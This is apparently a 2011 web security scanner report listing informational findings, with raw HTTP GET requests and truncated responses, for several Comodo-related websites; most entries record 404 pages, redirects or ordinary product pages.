| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:39 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:39 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:39 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "264c0fb-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:40 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:40 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /fonts/trade-gothic.swf |
| GET /fonts/trade-gothic.swf HTTP/1.1 Host: search.atomz.com Proxy-Connection: keep-alive Referer: http://search.atomz.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: s_lv=1314796046155; s_vnum=1317388046156%26vn |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 11:16:00 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /search/ |
| GET /search/ HTTP/1.1 Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 409 ERROR Date: Sun, 18 Sep 2011 12:31:13 GMT Server: Atomz/1.0 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close Content-Length: 1123 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://secure.comodo.com |
| Path: | / |
| GET / HTTP/1.1 Host: secure.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:31:03 GMT Content-Type: text/html Content-Length: 168 Last-Modified: Tue, 18 Jan 2011 11:11:59 GMT Connection: close Accept-Ranges: bytes <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"> <HTML> <HEAD> <META http-equiv="refresh" content="0;url=/products </HEAD> </HTML> |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://secure.comodo.com |
| Path: | /CAM-Order/Place-Order |
| GET /CAM-Order/Place-Order Host: secure.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:30:57 GMT Content-Type: text/html Content-Length: 564 Connection: close <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://secure.comodo.com |
| Path: | /CAM-Order/Place-Order |
| GET /CAM-Order/Place-Order Host: secure.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:30:58 GMT Content-Type: text/html Content-Length: 564 Connection: close <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://secure.comodo.com |
| Path: | /home/images/CIS5.jpg |
| GET /home/images/CIS5.jpg HTTP/1.1 Host: secure.comodo.com Connection: keep-alive Referer: https://secure.comodo.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 01:50:32 GMT Content-Type: text/html Content-Length: 564 Connection: keep-alive Keep-Alive: timeout=5 <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://secure.comodo.net |
| Path: | /management/password |
| GET /management/password Host: secure.comodo.net Connection: keep-alive Referer: https://www.hackergu User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:54:46 GMT Content-Type: text/html Last-Modified: Fri, 15 Dec 2006 13:25:17 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 2966 <html> <head> <title>Password Reset: Request</title> <link rel="stylesheet" href="/css/css.css"> <script language="JavaScript" type="text/javascript"> <!-- function loginName_changed( ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://secure.instantssl |
| Path: | /management/password |
| GET /management/password Host: secure.instantssl.com Connection: keep-alive Referer: https://secure.instantssl User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:13:10 GMT Content-Type: text/html Last-Modified: Fri, 15 Dec 2006 13:25:17 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 2966 <html> <head> <title>Password Reset: Request</title> <link rel="stylesheet" href="/css/css.css"> <script language="JavaScript" type="text/javascript"> <!-- function loginName_changed( ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /includes/awards.php |
| GET /includes/awards.php?p Host: www.comodo.com Proxy-Connection: keep-alive Referer: http://www.comodo.com X-Requested-With: XMLHttpRequest User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:41:58 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 263 <p>Seth Rosenblatt, Senior associate editor, awarded Comodo Internet Security 3.9 a maximum 5 star rating.</p> <p><a href="http://download ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.net |
| Path: | / |
| GET / HTTP/1.1 Host: www.comodo.net Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:39 GMT Content-Type: text/html Content-Length: 210 Last-Modified: Fri, 15 Dec 2006 13:32:19 GMT Connection: close Accept-Ranges: bytes <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML//EN"> <html> <head> <meta HTTP-EQUIV="refresh" content = "0; url=http://www.comod <title>Redirecting...< </head> <body></body ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodoantispam |
| Path: | /G/cas/index-downloadnow |
| GET /G/cas/index-downloadnow Host: www.comodoantispam.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:12:31 GMT Content-Type: text/html Content-Length: 564 Connection: close <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodoantispam |
| Path: | /G/cas/index-getanti |
| GET /G/cas/index-getanti Host: www.comodoantispam.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:12:32 GMT Content-Type: text/html Content-Length: 564 Connection: close <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodoantispam |
| Path: | /download.html%20 |
| GET /download.html%20 HTTP/1.1 Host: www.comodoantispam.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:12:31 GMT Content-Type: text/html Content-Length: 564 Connection: close <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodoantispam |
| Path: | /newsletter.html |
| GET /newsletter.html HTTP/1.1 Host: www.comodoantispam.com Proxy-Connection: keep-alive Referer: http://www.comodoantispam User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=51129531.698177238 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:40:15 GMT Content-Type: text/html Content-Length: 329 Last-Modified: Fri, 15 Dec 2006 13:35:51 GMT Connection: keep-alive Keep-Alive: timeout=5 Accept-Ranges: bytes <form action="http://www <input type="hidden" name="FUNC" value="SIGNUP" /> <input type="hidden" n ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodoantispam |
| Path: | /signup.html/ |
| GET /signup.html/ HTTP/1.1 Host: www.comodoantispam.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:12:24 GMT Content-Type: text/html Content-Length: 564 Connection: close <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodoantispam |
| Path: | /trustix-antivirus.html |
| GET /trustix-antivirus.html HTTP/1.1 Host: www.comodoantispam.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:29 GMT Content-Type: text/html Content-Length: 15184 Last-Modified: Fri, 05 Nov 2010 21:21:39 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Trustix Ant ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.comodoan |
| Path: | /download.html |
| GET /download.html HTTP/1.1 Host: www.comodoantispam.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:12:23 GMT Content-Type: text/html Content-Length: 564 Connection: close <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.comodoan |
| Path: | /index.html |
| GET /index.html HTTP/1.1 Host: www.comodoantispam.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:24 GMT Content-Type: text/html Content-Length: 168 Last-Modified: Tue, 18 Jan 2011 11:11:59 GMT Connection: close Accept-Ranges: bytes <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"> <HTML> <HEAD> <META http-equiv="refresh" content="0;url=/products </HEAD> </HTML> |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /G/CV/index-buycerti |
| GET /G/CV/index-buycerti Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:12:05 GMT Content-Type: text/html Content-Length: 564 Connection: close <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /G/CV/index-downloadnow |
| GET /G/CV/index-downloadnow Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:12:05 GMT Content-Type: text/html Content-Length: 564 Connection: close <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /G/CV/index-haconfid |
| GET /G/CV/index-haconfid Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:12:04 GMT Content-Type: text/html Content-Length: 564 Connection: close <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /G/CV/index-orderonline |
| GET /G/CV/index-orderonline Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:12:03 GMT Content-Type: text/html Content-Length: 564 Connection: close <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /G/CV/index-venginet |
| GET /G/CV/index-venginet Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:12:04 GMT Content-Type: text/html Content-Length: 564 Connection: close <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /G/CV/productsindex |
| GET /G/CV/productsindex Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:12:06 GMT Content-Type: text/html Content-Length: 564 Connection: close <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /G/CV/productsindex |
| GET /G/CV/productsindex Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:12:05 GMT Content-Type: text/html Content-Length: 564 Connection: close <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /attacks.html |
| GET /attacks.html HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:00:39 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:21 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 7719 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Phish ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /confidence_pak-buy.html |
| GET /confidence_pak-buy.html HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:00:00 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:21 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 7751 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Conte ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /confidence_pak.html |
| GET /confidence_pak.html HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:59:57 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:21 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 7718 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>High ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /corporate/contact.html |
| GET /corporate/contact.html HTTP/1.1 Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:53 GMT Content-Type: text/html Content-Length: 4357 Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Conte ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /corporate/eula.html |
| GET /corporate/eula.html HTTP/1.1 Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:54 GMT Content-Type: text/html Content-Length: 14826 Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Conte ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /corporate/index.html |
| GET /corporate/index.html HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:00:52 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 4931 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Ident ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /corporate/news.html |
| GET /corporate/news.html HTTP/1.1 Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:54 GMT Content-Type: text/html Content-Length: 4777 Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>News ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /cross-site-scripting |
| GET /cross-site-scripting Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:08 GMT Content-Type: text/html Content-Length: 7037 Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Cross ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /cvc/index.html |
| GET /cvc/index.html HTTP/1.1 Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:58 GMT Content-Type: text/html Content-Length: 9186 Last-Modified: Tue, 12 Oct 2010 00:45:21 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Web P ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /favicon.ico |
| GET /favicon.ico HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Accept: */* User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
